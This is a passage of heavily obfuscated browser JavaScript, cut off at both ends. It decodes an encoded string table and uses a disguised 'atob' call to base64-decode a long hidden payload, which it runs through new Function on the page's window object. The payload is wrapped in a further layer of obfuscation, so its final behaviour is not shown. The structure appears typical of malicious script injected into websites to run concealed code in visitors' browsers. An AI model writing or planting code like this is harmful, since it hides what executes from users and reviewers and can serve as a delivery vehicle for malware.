trAq3DUzfDAwLLPy3blmgTVtuHNELLQz3nkmgHvt0zV','CeSWA29nsgD5tvDrC0P6sLLjmhDUs1n0sKTeqJrov016','sJbOvu9gB25lu3rks0rcne5uqxPmq2ryww5AueP5A3jt','teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJ','wvnJC0OXzfnJvezyvvHgu1yXrMXkExDUvJa5AgjgyZbv','tML3BLmZAfftq2nWs1nZDgnhrNLJmLzkyM5rB1ndz3DL','s0rcne1QwxHmq2mWvNLAEKP5A3jtu2D3zurzm01PD25p','zeDgmfPtyZDMu3GWyuDSELD5zfzJmJf4u1C4BLHumg5y','qMPuA052vw5kseP5D25wEMqYtJfKugjvCgTsEwnZsJfK','vevZsJiXq05TC25lu3rks0rcne5hwxDmq2mWvNLAEKP5','sNL3BLyXqMHIBgmYtvzswfqWtw5mq2rytKHWvfz6zg9z','BKTtDePlrei0tvDjmeXdzfnIBMrvsNLRCLntz3DLrfL4','AeP5D25rvxr5y1zKuwvytw5mq2ryvdjOA1zgAeXImwmX','EK5dy3nkmfj0yxPOq2jxDezwmdLWsNL3BLjStNjxwhbu','wMTtAMHYvgLJC0OXzfjsBu5mzdjAywfyrw5mq2rytLHs','mdveyJbVBKTtDePlrei0tvDjD0Xdy3Puv000sNLRCLnt','uLrKvgrQuJjOwa','D25vvwXqt1nJCeSWA29nsgD6wM1fC0OXswTsrffUs1n0'];function _0x4813046d(a,b){a=a-0x19b;var c=_0x4813046c[a];if(_0x4813046d['cgHDdA']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4813046d['JZUghQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4813046d['rwhXcG']={},_0x4813046d['cgHDdA']=!![];}var e=_0x4813046c[0x0],f=a+e,g=_0x4813046d['rwhXcG'][f];if(g===undefined){var h=function(i){this['eJRjlL']=i,this['fELjZl']=[0x1,0x0,0x0],this['HjiDna']=function(){return'newState';},this['qqesuu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['FpBxRN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KBHjKD']=function(){var i=new RegExp(this['qqesuu']+this['FpBxRN']),j=i['test'](this['HjiDna']['toString']())?--this['fELjZl'][0x1]:--this['fELjZl'][0x0];return this['jjBbgn'](j);},h['prototype']['jjBbgn']=function(i){if(!Boolean(~i))return i;return this['ZInddE'](this['eJRjlL']);},h['prototype']['ZInddE']=function(j){for(var k=0x0,l=this['fELjZl']['length'];k<l;k++){this['fELjZl']['push'](Math['round'](Math['random']())),l=this['fELjZl']['length'];}return j(this['fELjZl'][0x0]);},new h(_0x4813046d)['KBHjKD'](),c=_0x4813046d['JZUghQ'](c),_0x4813046d['rwhXcG'][f]=c;}else c=g;return c;}var _0x4813046y=_0x4813046d;(function(a,b){var s=_0x4813046d;while(!![]){try{var c=parseInt(s(0x23b))*parseInt(s(0x214))+-parseInt(s(0x318))+parseInt(s(0x1fb))+-parseInt(s(0x2b4))+parseInt(s(0x26e))+parseInt(s(0x39e))*parseInt(s(0x255))+-parseInt(s(0x34f))*parseInt(s(0x398));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4813046c,0x6559d));var _0x4813046e=window;function _0x4813046f(c,d){var t=_0x4813046d,e={};e['ocrkE']='undefined',e['gNDHJ']=function(i,j){return i===j;},e[t(0x347)]=t(0x1b5),e['ovQzt']=function(i){return i();},e['cbiza']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x4813046d;if(k){var m=k[u(0x1be)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=t,l={};l['jlNwB']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var v=_0x4813046d,p=typeof window!==f['ocrkE']?window:f[v(0x31f)](typeof process,'object')&&f['gNDHJ'](typeof require,'function')&&typeof global===f['XuSiS']?global:this,q=function(){var w=v,r=new p['RegExp'](m[w(0x2e1)]);return!r['test'](n);};return q();});f['ovQzt'](n);for(var o=0x2;o<k[x(0x2a7)];o++){if(f['cbiza'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4813046f(_0x4813046e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc5OTM0MzJjPVsnVzRINVdQT'+_0x4813046y(0x2e3)+'JaOXEnLCdXNnVUVzVTWlc0QycsJ1dST0J'+_0x4813046y(0x329)+_0x4813046y(0x229)+'CdsdmhjR1NvZVdQSycsJ2pnR2VXNTVxJy'+'wnV1B4ZFFjMUJXNnknLCdXNVd0cUNrWUZ'+'hJywnV09tY0RDa3ZDRycsJ2Rta1JCOG9Y'+'bXEnLCdXUGY1Y0tWZE1HJywnb1NvaVc0N'+'DR2YScsJ211R2lXNTFLJywnVzdWY0l1Sm'+_0x4813046y(0x314)+'EJywndkNrOFc1QmRVWHknLCdXUmFHRlNr'+'OUVXJywnVzdLRnZtazd5YScsJ0J3aTZlU'+'2tqJywnV1FlR0Y4a0NGRycsJ1dPU2pXNk'+'RuV09xJywnV1FDaXNTazFCcScsJ3J3V2x'+_0x4813046y(0x368)+'UFpkSU1hJywnQW1rbFc0UmRIWkcnLCdXN'+'nRjVW1vdVc1TmNNRycsJ25aWmRJWVB6Jy'+'wnVzRkY0w4b0hXT0JkTXEnLCdXUkpkUGR'+'1ZFc2UycsJ1c0N2NRU28wVzRKY1RHJywn'+'V1F1dkNmSmRKRycsJ1c3aGNUQ2tNck4wJ'+'ywnV09uSldPeVlkU2tzV1EwJywnVzdYdl'+'dQaGNUdzgnLCdXUVBKV1I3ZFRLYScsJ1d'+'RR3ZGYjlnJywna2NUam54TycsJ0NDa0RX'+'T09SdEcnLCdvMVJjUUNvM1dSQycsJ1dPO'+'FNEU2tnQnEnLCdXT20zQXVGZFJXJywnb1'+'hmdGYyVycsJ1dSR3BDcScsJ1dSakxwdWh'+'kTWEnLCdjSWE1aUNrVicsJ1c3RmNMU290'+'VzZOY0xhJywnRkNvemltb0RwYScsJ2VJd'+_0x4813046y(0x2d7)+_0x4813046y(0x373)+('Y0hxJywnVzdtalc0L2RTeDQnLCd2bWt2V'+'zVwZFN0VycsJ1dRVzhXNnhjSW1vZicsJ1'+'c2ZnRXTy9jVGZtJywnalNvNGpDazNvRyc'+'sJ2tITHVsd0MnLCdXNi9jVG1rZUROOCcs'+'J1dReGRUaEZjRzEzY1Z4RycsJ2JDb3dXN'+'WFBdmEnLCdBbWtvV1FLRkNxJywnVzZYdF'+'dPYmJXUjAnLCdCbWs2V1J5UUJXJywnV08'+_0x4813046y(0x39b)+_0x4813046y(0x1e1)+'0pXN3RkVlcwJywnVzViTldSaGRNQ29HJy'+_0x4813046y(0x1cb)+_0x4813046y(0x1ca)+'bScsJ1dPbVNEOGt6QVcnLCdXUnFmV09qW'+'FdSYScsJ1c3MW5XNEJjSkNrUicsJ1c0Um'+_0x4813046y(0x381)+'ncTFlcGQ4a0cnLCdubWt3dnZXTicsJ1dS'+_0x4813046y(0x342)+'21Tb2JrQ2ttanEnLCdXT3l6VzdaY1U4b0'+'UnLCdXNlhnY0dwZEhxJywnbjFLNlc3WFk'+'nLCdXUE9NVzZyVmRHJywnRW1rQ1c1UmRK'+'czgnLCdXT0JkT1liR1c2YScsJ1c1bGNOO'+_0x4813046y(0x1d3)+'85V1F1SldSRycsJ3ltbzNiOG94aXEnLCd'+'XT2FrQUhmQicsJ2pYT2JubWtzJywnRUlh'+'NWpDb2EnLCdXUkM4VzVMd3NXJywnV09LN'+'Vc1N2NKOG9FJywnYVNrSUZtb05mRycsJ0'+_0x4813046y(0x2fa)+'QZGNRQ29QQkdlJywnVzRkY1FhdGRVQ2sr'+_0x4813046y(0x2c1)+'01ta0MnLCdXUmoxcExoZExxJywnVzZYNl'+'dPM2NOTkMn')+('LCdXN0JjSzhrSnMxUycsJ0FIN2ROR3pEJ'+'ywnVzcvY0s4b0pXUFJkUXEnLCdXN0xQV0'+_0x4813046y(0x22d)+_0x4813046y(0x2ea)+_0x4813046y(0x2cc)+'kMnLCdXT0pjVXh6TGhxJywnV09tTUY4a2'+'5GcScsJ2kxdGNKbW9IV1BXJywnVzdsY1V'+'tazJEVycsJ29Db0VvZWxjTmEnLCdXNGVU'+'VzQzZE5nMCcsJ1c3cTd4bWtpeWEnLCdib'+'W9EVzZpRnZXJywnazhrUkFmR2EnLCd2Q2'+'9KZ1NvaGVxJywnV08vZFJiR2ZXN20nLCd'+'XN0pjS1NrakFNOCcsJ2IxN2NLU29LV1J5'+'JywnV1F5Q3FTa0p0cScsJ0VaWmNUU29xR'+_0x4813046y(0x369)+_0x4813046y(0x1e4)+'jSjJ2WmpxJywnVzdETVdRYU1kVycsJ3Zt'+'bzhwbW9wbFcnLCdXN1hxZnRCZE1XJywnV'+'zRsZFZMcGNIZjQnLCdXT3VMdnFqRScsJ1'+_0x4813046y(0x254)+_0x4813046y(0x343)+'UEMnLCdXNjdjVlNvMVdQaGRPYScsJ1dPY'+_0x4813046y(0x2a6)+'dXUHJlYWd4ZEtHJywnVzZ6YVdSaThkRyc'+'sJ3Ntb0ppOG9wa2EnLCdXUldqV1FDRFdS'+'SycsJ1c3L2ROMDNjU2U0JywnYkNvTVdRd'+'GRROG9OJywnZUp1L2ZtazYnLCdXUjRzVz'+'dWY0ltb28nLCdXNDEzVzYvY1VDa2EnLCd'+'XNHRkTzhvbXo4b3InLCdXNnRjUG1va1c1'+'TmNPYScsJ2t4Q1FXNVRSJywnVzZYcldPU'+'mNKM3UnLCd4SEdYY0NvYScsJ2Fta1J1OG'+'9zbHEnLCdX')+('UmVhQXJIeScsJ3lJQ0trbW83JywnV1F1c'+'lc3YnNXT2EnLCdXUEZkSlc4eVc3cScsJ1'+'dQNHVXNVB6bmEnLCdXNkpkR0NvY3hDb3I'+'nLCdXUThGV1JLVFdPTycsJ3pYVmNOQ29E'+'dnEnLCdkeFZjUktHSG84b0FXNUpjUVNrU'+'Gdtb1EnLCdkeDA5VzQ1WCcsJ2NTazh2MU'+'dMJywnVzRxTXNDa3VCVycsJ2kwcGNTU28'+'xV09HJywnVzZIVldRL2NId08nLCdXNHFy'+'cThrOXZHJywnVzZqWVdRL2NKTnEnLCdmd'+'lpjU21vV1dQMCcsJ2tTb3hqTEpjT2EnLC'+_0x4813046y(0x382)+'nLCdjOG96bHZ0Y1FXJywnV1A0RFc0OXVo'+'RycsJ2tTa2t4ZldwJywnV1BpbFc0WFZnV'+'ycsJ2JtbzJXN2lLdmEnLCdXUkNMV1BQUF'+'dRRycsJ29oSmNSOG9qV1IwJywnVzZ6ZFd'+'RdURtVycsJ1c3eW5XNUt4JywnRm1rTHlT'+'a3RXUDAnLCdXN0NvVzVKZFFnTycsJ1c0Q'+'mRHZXBjTTJtJywnVzRyb1dPL2NJMW0nLC'+'dXT1c4V1JUZFdSRycsJ1dPNFdXN0RvV1F'+'DJywnV1BSY1J1bjdwVycsJ1dQMFVXNmpP'+'ekcnLCdXUTlvY2h4ZExxJywnVzczY084a'+'zlDZzQnLCdXNFBuV1FsZEtDb20nLCdhSV'+'QyYzJhJywnV1BlQXk4a1R3YScsJ0FnYVV'+_0x4813046y(0x38e)+_0x4813046y(0x334)+'2RTOG9MQW1vbicsJ1c3WGRpVzNkTnEnLC'+_0x4813046y(0x355)+_0x4813046y(0x22b)+'TnRhJywnVzdDMXFTazBxcScsJ2tDb1hXN'+'0sxQmEnLCdXN1crdUNrMHhHJywneFNrRl'+'c1aGROc2Un')+('LCdXNWVVVzVXOFc1SycsJ1dPWmRNSGp4V'+_0x4813046y(0x2ce)+_0x4813046y(0x250)+'QZVJBcScsJ1c1NXFXUlJjRzN5JywnV1E5'+'bldRQmRITjQnLCdXN3hjTTFoY0wxSycsJ'+'3pTa0pXNnRkSllLJywnV08zY05tb0t3Wn'+'knLCdXT0M1czFSZFZxJywnZENvR2pDa1l'+'oYScsJ3hIR1JqbW95JywnV1JlYkFHZmIn'+_0x4813046y(0x366)+'CdXUVBVajFGZFJxJywnZUh4ZE1aWGsnLC'+'dXNUJjU3ZkY1JlcScsJ2g4bzRXT2RkR1N'+'vcicsJ2I4b0xmbWtsbXEnLCdEQ2sycVNr'+'dFdRRycsJ2JYbGRQWlhaJywnV1BlL3pad'+'lYnLCdwbW9jak5GY01hJywnV09XZlc3UH'+'RqcScsJ0RNdmVXT2FXJywnZVNvc1dQcGR'+'OOG9HJywnY3VHUVc1MU8nLCd3SUZjTFNv'+_0x4813046y(0x37c)+'1dweFNrbUNHJywnQ0NvN2E4bzFkVycsJ1'+_0x4813046y(0x2b5)+'lJywnb3FpSGdDazInLCdXUDBVVzRWY09t'+'b0gnLCdXUnhkUUhTWVc1aScsJ3h2OHBjQ'+'2tCJywnVzZXSlc3aGRNdUsnLCdlOGtGc2'+'1vZmdxJywnbFhxYm1Ta2cnLCdXUUw5V1F'+_0x4813046y(0x2a8)+'ZEpTb2snLCd2V0ZkS0h2SicsJ3htb1NuU'+'29CY3EnLCdqR3JWaTFXJywnV1E0cFc0Yl'+'d1cScsJ3dTb0dhU29kbFcnLCdXUmRkSGR'+'Lb1c3MCcsJ2tJWDNsdksnLCdXNi9jSzhv'+'M1dSQmRWVycsJ1c0eGRTQ29YeG1vdScsJ'+'2dtb0tsdVZjVnEnLCdXUldYV1B1SldRaS'+'csJ2E4azNz')+('bW83ZFcnLCdXNWhjTm1vb1c0WmNScScsJ'+_0x4813046y(0x279)+'AnLCdXNW1uVzV4ZEswaScsJ1dSUmNSU29'+'WRnFtJywnV1BtYnk4a29xYScsJ0ZKSzRt'+'bW9vJywnbU1LaVc3VE8nLCdXUGk2VzU5c'+'VdSOCcsJ1dQbGNMMkxQZXEnLCdXNnE0Vz'+'U0dFc2cScsJ1c0ekpXUGllZmEnLCdCSE5'+'jT0NvSHZXJywnVzV6VFc3bGNPU2tXJywn'+'V1BHdlc3alRscScsJ1dQV1pXT3FWV1JTJ'+_0x4813046y(0x1b8)+'ltb1gnLCdDWC9jS1NvckZHJywnVzd1eXp'+'ta2xFYScsJ1c3YTJXN0tuVzVHJywnVzYz'+'Y0g4b0VXT0JkVUcnLCdXNlZjT2VWY1IxU'+'ycsJ1c0SEloSHRkSUcnLCdGU29rYW1vbW'+'hhJywnaFpOZEdta05XN08nLCdnQ29paUN'+'rcWJHJywndmhCY05NV2hXN3JFdVdOZFUw'+_0x4813046y(0x24b)+'GttZXEnLCdtU29OajNKY0hXJywnVzdKZE'+_0x4813046y(0x319)+_0x4813046y(0x249)+'J1dQbVRXNmI4V1BtJywnVzdOY084a2Fze'+_0x4813046y(0x228)+'5pJywnV1JDK1dST0FXUEcnLCd6U28rajh'+'vM25xJywnVzZwY0x4dGNTS2knLCdXUXV6'+'V1FUNVdQYScsJ0I4azRXUE9VdFcnLCdEY'+_0x4813046y(0x1cc)+'ZTb0pXNzQ4ckcnLCdqdEhuYk1PJywnVzd'+'ic1dSZGNUS0snLCdXUHZOV1FkZEgzRycs'+'J1c1bXJXNlJkTktLJywnYTJsY0lDb1JXU'+_0x4813046y(0x2d4)+'pjR21vYycs')+('J1dQQ1RCd0pkS2EnLCdXNUxnV09sY0plN'+'CcsJ1c3QmNNbWt3eTFTJywnaGJqdWpnVy'+_0x4813046y(0x241)+'vcicsJ2Rta0hEeDRvJywndkNrdVdRaVBx'+'cScsJ1c3NWNXUlJjSE1lJywncHdpSlc3Y'+_0x4813046y(0x1c7)+'RQV091JywnVzVmd1c3aGNIOGtBJywnY1N'+_0x4813046y(0x264)+_0x4813046y(0x1d7)+'29yYnhSY09XJywnbjFPb1c0WHQnLCdXNk'+'ZjVW1vK1c1dGNHcScsJ0NYZGNIU29YdXE'+'nLCdXNTFSVzRsY0htazYnLCdXNXVFVzZw'+_0x4813046y(0x2d1)+'zRUS1dQaGRRU29MJywnV1B2SVdRUmRNeG'+'0nLCdXUE85V1F6dldPdScsJ1c3dXJXN2l'+'2VzZtJywnV1Fxd1c2WmNJU29LJywnVzQ1'+_0x4813046y(0x32e)+'CdXNTFRVzd0Y004a0QnLCdXNGZhV09LNW'+'FHJywnVzRWY010VmRKOGtWJywnV1B4ZFR'+'ackVXNE8nLCdFQ2tUVzZwZFJ0aScsJ0FD'+'a09XUjRmQUcnLCdXUnp6bnh4ZE1hJywnV'+_0x4813046y(0x2b0)+_0x4813046y(0x2de)+'pV1JDJywnV1FoY0plajloYScsJ1dQWmRW'+_0x4813046y(0x378)+'VZjSENvdldQZGRKRycsJ3BDb0JXUUZkSU'+_0x4813046y(0x242)+'XUVMnLCdGU2tjVzcvZFFkcScsJ1c3elRX'+'NDdjVENreicsJ0RheGNSU29WcWEnLCdnO'+'G81V1J0ZEpTb0MnLCdXUDNkVEpqd1c0dS'+'csJ1dSQ3lX')+('T25LV1BTJywnaDhrcnhtbzFkRycsJ1c1M'+'2NQZEJkSENrMicsJ1c3TzlDU2swdEcnLC'+'dzM3JPV09lTicsJ1dPQ0dXUjVHV1BxJyw'+'nV1J1a1dPNHNXUDgnLCdrYzk2aTNPJywn'+'VzRDOFdQYUtXUXEnLCdXN0xNV1B4Y0hmN'+'CcsJ1dPZGRWSUtiVzdXJywnVzRpSFc3dG'+_0x4813046y(0x1db)+'yVzdpMXRXJywnRlh4ZFFyOXknLCdocjQy'+'bW1rbycsJ2xta1B4aDhVJywnVzZCY1ZHd'+'GNSQ2tUJywnV1J5OXYyN2RTcScsJ1c2cm'+'VXT3hkVFNvZycsJ3ByUzRnbWtWJywnV1F'+'DOFdQZnFXUk8nLCdXNWxjTm1vWVc0RmNL'+_0x4813046y(0x388)+'ldSeScsJ0UwMFNuU2tLJywnVzRwY01Taz'+_0x4813046y(0x2ab)+'MVzVLJywnV1Jpa1c0L2NJQ28yJywnV1Bk'+'Y0ptb3hzYlMnLCd1bW81Y21vMWlxJywnV'+'080OFc0VDlDYScsJ244bzBsM3RjU2EnLC'+_0x4813046y(0x233)+'nLCdXUXk4VzRCY1NDb20nLCdXTzRNV1Bq'+'V1dPdScsJ3EzYTZhQ2tUJywnV1BlMUFXe'+'mInLCdXNEJkTHVWY0h4eScsJ1dQM2NWOG'+'8xdmNtJywnV1FxZndta2ZGVycsJ2hzYUh'+_0x4813046y(0x2db)+'UHhkSDhvSCcsJ1dQcUdzOGtpdVcnLCdXN'+'2ZoV09OZFNTb3onLCdXT2VEVzZQTUVxJy'+'wnd3Y4NW5Ta2cnLCd2SHRjVFNvNXZxJyw'+'nV09leHMyUmRVVycsJ1c1N2RKMWRjTmVl'+'JywnV09KY1NLVHNmVycsJ1c1SG1XUUpkS'+'ENvaCcsJ1dRZGNMZWplZnEnLCdFbW9Bbz'+'hvNmtHJywn')+('Vzd4Y1RTb3NXN2xjVVcnLCdXNjFVV09oZ'+'ExTb24nLCdXT0ZjSm1vaXZjOCcsJ1c3aG'+'NNOGtndmc4JywnVzZINFc2cGNHU2tHJyw'+'nVzRqWFdQbGNMdzQnLCdXTzl0V1FGZEll'+_0x4813046y(0x259)+'GVXJywnV1FHK1dPTDZXUWEnLCdXUjNkVF'+'o4aVc2VycsJ1c3TmRWU283RG1vSScsJ2h'+'jdklsTEcnLCdXN25tVzZSY1U4a2QnLCd4'+'SVZkVlhQeCcsJ1c3cmViYVZkVHEnLCdXU'+_0x4813046y(0x2ee)+'dXT2UwV1BqNVdPcScsJ1c3YkdXNkpjUlN'+_0x4813046y(0x240)+_0x4813046y(0x297)+'mExRScsJ1dRV3NyU2s1dkcnLCdqU296Vz'+'VHV3JXJywnVzdoY0dTb0RXNFJjVWEnLCd'+'XNnlNVzVXWFc1TycsJ2E4aytDbW90ZWEn'+'LCdpQ2tUQ21vSGlXJywnakNvWldPRmROU'+'29KJywnVzd4Y09DbytXUjdkSmEnLCdXNX'+_0x4813046y(0x37a)+'nZENvem1Ta2xlRycsJ1dQZWlXNkR3aUcn'+'LCdXT3FzVzVSY09Tb08nLCdXUERjak10Z'+'FVXJywnVzVkY0k4b0RXNGxjUlcnLCdXNF'+'pjUDhrMHcxSycsJ3htayt2OGtvV1FXJyw'+'nVzdaZEt4cGNNS08nLCdXN0ZjVXJwZFBt'+_0x4813046y(0x1ec)+'C9kTVcnLCdXNS9kT0NvYXM4b0MnLCdxcn'+_0x4813046y(0x2bf)+'SeGROc2JnVzQ0JywnaVNraXJTbzZjVycs'+'J1c1cGRRMXhjT3ZhJywnV1BOY1BOOU9iR'+'ycsJ1dQRmRVdEhJVzRhJywnblNvK1dSM2'+_0x4813046y(0x21c))+('V1FwY1Z4WElicScsJ1c1UmRTS2hjSng0J'+'ywnVzRiNldSUmRWOG9DJywnVzZOY05Db2'+'ZXUlJkUXEnLCduU29lZ01sY05XJywnV1B'+'hdlc1VFVncScsJ2Ntb2VXT3BkTThvSycs'+_0x4813046y(0x269)+'ywnejhrQVdQZWR5cScsJ1c0S3VXNzRWVz'+'RtJywnV1FPZ1dPdkRXUHUnLCduQ29YYTM'+_0x4813046y(0x322)+'Q29TcnEnLCdrQ29XazNKY0pxJywnV1JGZ'+_0x4813046y(0x39c)+_0x4813046y(0x20f)+'ncVd0ZFJiOWYnLCdwOG9MVzRxSHphJywn'+_0x4813046y(0x1e5)+'ywna21rQ0ZTb1diRycsJ2xnbGNHbW85V1'+'JtJywnVzc3ZFRtbzRFbW84JywnbnZTUFc'+'2YjcnLCdjd2lMVzVQWCcsJ1c1WmNIV1pk'+'UUNrVCcsJ244b3dXNmlVdXEnLCdFQ2t5d'+_0x4813046y(0x352)+'VjYS9vU2tYJywna1p2bWgyaScsJ2ltbzB'+'qQ2tsZmEnLCdtQ281YkNrcmRXJywnZDhv'+'Z1c3ZTZxRycsJ1dSdWp4Q2tLRkcnLCdXN'+_0x4813046y(0x238)+'dXT2hkR1dqaVc2OCcsJ0RDbzJqU28xaFc'+_0x4813046y(0x1d2)+'cScsJ1dRRzdXUXI0V1FLJywnY3RoZE1xM'+_0x4813046y(0x30a)+'JVJywnVzdQalc2TmNLU2svJywnZWVlRFc'+'0bkInLCd2WEZkSmMxLycsJ29laGNTbW9J'+'V1FlJywnc0NrcFdPOGxxcScsJ1c3ZVdXN'+'XRkTnU4JywnVzdEZFdPbXRpYScsJ1c0eG'+_0x4813046y(0x2c7))+('JywnVzVMbmJ2SFknLCdEWFJkU0p6MicsJ'+'1dSck5wZlJkU2EnLCdkOG8zZ043Y0lhJy'+'wnQUdKZFJxclMnLCdqTjdjTkNvcldQdSc'+'sJ0Y4azR4bWtsV1FTJywnVzZGZEc4bzdG'+'Q29QJywna0hMemRLVycsJ3ptb21wU29Kb'+_0x4813046y(0x2af)+'FXNFpjTThrSCcsJ1c0VmNMOG9OV1FoZEh'+'xJywnVzZ0ZExNM2NIZlcnLCd6OGtCV1JL'+'U3VHJywnVzRWY01IdGRLOGtWJywnc2NSZ'+'FFyYjEnLCdXNzlCYnNWZFBhJywnbUxPS1'+'c2OTcnLCdXT2lvVzVmQ3pHJywnVzdoY05'+'ta2R2dWknLCdXNDBZVzV1R1c3RycsJ1dQ'+'WGpXUHRkSWhDJywnV1FPOVdQMCcsJ1dPb'+'TZXN3hjT1NvYycsJ25zelpwTVMnLCdnc1'+_0x4813046y(0x19f)+'ub1NrYicsJ1c0UmNVczdkSkNrcicsJ2lJ'+'VmRHWHpYJywndThvRmFTb0hhRycsJ1c3L'+'2NSU29aVzQzY1ZhJywnVzZaY0dlUmNRM3'+'UnLCdBdEJjU1NvUUFxJywndFdoZFVkUFc'+'nLCdXNzNjT0dKZFBta3onLCdpSnpDamZp'+_0x4813046y(0x251)+'FdSUycsJ2xKMFBiOGt4JywnVzZ0Y1ZXN2'+'RVOGtYJywnV09WZE5YVEhXNHUnLCdnOG9'+'ham1rK2ZHJywnVzdKY1Vta3l1Zm0nLCdX'+'UEpjTzhvVEZKNCcsJ1c2Q2Z6U2t4dUcnL'+'CdFMmJ3V09XdCcsJ1dSZGNKbW9wRkhHJy'+'wnVzdUS1c0UmNKOGtKJywneUlhUG1tb0c'+'nLCdXN0ZjR1NvbFdSTmRRcScsJ1c1UmNR'+_0x4813046y(0x29c)+'EFaemcnLCdXUlZjUW1vb0RYNCcsJ3ZTa0'+'R6Q2tYV1JD')+('JywnV1FuTldSeGROTXknLCdXUmRkU1d5V'+'lc1eScsJ1dSbGRRSUhnVzRpJywnV1B5WF'+'c0WFFnYScsJ2pHV1BwOGtBJywnVzZwY0h'+'Db0NXT2RkTGEnLCdXNDRRVzVoZFMxdScs'+'J1dRaGROYTQwVzVlJywnZDhvT2Fta0dpY'+_0x4813046y(0x1bb)+'c0UmNMYScsJ2Y4bzBlbWtjYmEnLCdXNEx'+_0x4813046y(0x2ef)+_0x4813046y(0x395)+'ycsJ3M4a2ZXNmRkUFk0JywnelNrZFc3Wm'+'RWSU8nLCdXNHZMV1JCZElDb1YnLCdXNGx'+'jVkNrOHhMSycsJ2RxWmRISG5EJywnV1FG'+'Y1ZlcnhpYScsJ2RyRmROcVh5JywnV1BLN'+'1dSdnpXUTgnLCdXUkc3VzZ6VFdPcScsJ1'+'c0RmNVZE5kT21rNScsJ29Jdi9vMksnLCd'+'CU2tzV1J1Q0JXJywnV1Jxalc0dGNUOG9G'+'JywndVpGZFVjdkYnLCd2OGtHVzVoZEdIa'+'ScsJ2ttbzNkZnBjSmEnLCdwU292V1BwZE'+'k4b0YnLCdXTy9jUTNaY0wzNCcsJ2NlS0R'+'XNjUzJywnVzRSY1ZtbytXUlZkTXEnLCdX'+'UG1IV1I5Z1dRZScsJ2ZDbzRXUE5kUzhvT'+'icsJ1c1OXZXT3hjR3dDJywnV1J1RFc3en'+'VXUEcnLCdpMnhjUENvTFdQQycsJ1dSdGR'+'NY3J0VzZxJywnV1FQVFdSZGRPMGUnLCdn'+'Q29JVzV5c3JXJywnVzZ2RWs4bzdpZnRkU'+_0x4813046y(0x2a2)+'dQOHNXNjVpdUcnLCdkcUtmYThrOScsJ25'+'Db3FXUDdkT1NvZCcsJ1c2dkJXN3hjTENr'+_0x4813046y(0x1c4)+'GRjSjJtJywnVzVGY01Tb0pXT0pkSlcnLC'+_0x4813046y(0x1bd))+(_0x4813046y(0x344)+'y9kTmEnLCdXUXVzeVhIeScsJ1c2WmNMYV'+_0x4813046y(0x2c5)+'jUW1vRVc3cGNPVycsJ1c2VFBXUmhjVEtX'+'JywneG1vSG5Db0xtRycsJ1dPYUpFQ2tre'+'XEnLCdXNFBpV1JWZFBDb2snLCdXUTRTV1'+'FlaFdScScsJ3lTb2ZlQ29pcHEnLCdhcXY'+'1bjBxJywnV1FYU1dPRmRVd3knLCdXNWRj'+_0x4813046y(0x29d)+'TBpZVc2WHgnLCdXUHlRdUtCZFBxJywnbG'+'NXVGxTa20nLCdrU283amhWY1JxJywnVzZ'+'IZWJxaGRLVycsJ1dQMGhXNHRjVDhvTScs'+_0x4813046y(0x1c5)+'ywnd0NrZ3g4a0FXUHUnLCdXNEtXVzRoZE'+'plNCcsJ2xTb2JnbWtHbUcnLCdXNnFiVzd'+'0ZFJoRycsJ2R1dGNWOG9SV1FhJywnbUNv'+'Zml3bGNHcScsJ1c2cGNKTFJjTDFpJywnR'+_0x4813046y(0x35f)+'wnV09LZVdSOVhXUm0nLCdXUkNSV1AweVd'+'RaScsJ21aU2ZobWs2JywnV1BHV1dSbU9X'+_0x4813046y(0x19c)+'mZhJywnV1JLMFc2RDhERycsJ0ZiRmRTSE'+'hMJywnbHVsY1A4bzFXT2knLCd3aEM2blN'+'rZicsJ29Db05sMTdjS1cnLCdXT1Q4V1F4'+'ZEd3YScsJ1dSM2NWU29ReG1vbHpJUmNMR'+'ycsJ1dRN2RNcmJLVzZXJywnVzVUN2JzTm'+'RRYScsJ1dRVmNHQ29ZQ3JHJywnVzdWY1F'+'iVmRUQ2tvJywnVzY0bVc0cUdXNTQnLCdz'+'WjNkTUdURycsJ1dPaGROcUg3VzdtJywnY'+'ThranJ2Q20nLCdXN2xjUVNvb1c2M2NWVy'+'csJ1c3M2NI')+(_0x4813046y(0x1dd)+'Cd4TmFEZ21rSicsJ2wyeGNVbW9aV1AwJy'+_0x4813046y(0x1c6)+_0x4813046y(0x1a8)+'JywnVzZ5ekZDazZ5cScsJ2xDb3hpdnBjV'+'WEnLCdjQ283ZENrcWlxJywnV1I4OVdPYT'+'dXUXUnLCdXN3BjTE5oY0dMdScsJ3o4azR'+'XUUtQd3EnLCdXNFJjR0NvOVdSVmRNcScs'+'J1c3OVhXUXRjTEtpJywnV1ByWldSQmRMd'+'zQnLCd3dnZuV1BpdCcsJ2NidUNwQ2t0Jy'+'wnV1FxM1c1YjJnRycsJ0NxQmRTSTE4Jyw'+'nV1JwZExISzZXNnUnLCdXNldBVzVXOVc1'+'eScsJ3RTazZEOGt1V1IwJywnbUNvbGJDa'+'0ZscScsJ3Jta0VXNVJkUkh1JywndENrNU'+'RDa21XUXUnLCdXUkxScGZsZFJXJywnVzV'+'1SFc0T3lXNDAnLCdXNmpPV1BTRGZhJywn'+'eW1rVVc2dGRKV1cnLCdXT1NsVzV4Y1I4b'+'1gnLCdXNGhkVHdWY1BOdScsJ1dRcTBESW'+_0